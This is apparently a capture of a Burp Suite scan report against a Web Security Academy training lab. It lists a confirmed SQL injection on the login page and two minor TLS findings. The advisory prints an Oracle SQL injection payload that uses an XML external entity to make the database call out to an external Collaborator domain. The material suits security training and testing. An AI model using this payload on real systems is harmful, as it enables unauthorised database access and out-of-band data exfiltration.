 13. Audit of 0a5100f603a98158806f58c000b700d4.web-security-academy.net
Summary Audit items Issues Event log Logger Audit log
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Search
Time Source Issue type Host Path Insertion point Severity Confidence Comment
11:03:35 3 May 2024 Task 13 SQL injection https://0a5100f603a9... /login manual insertion point 1 High Certain
11:02:07 3 May 2024 Task 13 TLS certificate https://0a5100f603a9... / Information Certain
11:02:05 3 May 2024 Task 13 Strict transport security not enforced https://0a5100f603a9... /login Low Certain
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction Path to issue
SQL injection
Severity: High
Confidence: Certain
URL: https://0a5100f603a98158806f58c000b700d4.web-security-academy.net/login
Issue detail
The manual insertion point 1 appears to be vulnerable to SQL injection attacks. The payload '||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % swqfe SYSTEM
"http://x53ptkssh9o47zjaonomw6ej0a6du3i76ywlm9b.oasti'||'fy.com/">%swqfe;]>'),'/l') from dual)||' was submitted in the manual insertion point 1. This payload injects a SQL sub-query that calls Oracle's xmltype function
to evaluate some data as XML. The supplied XML defines an external entity that references a URL on an external domain. The application interacted with that domain, indicating that the injected SQL query was executed.
The database appears to be Oracle.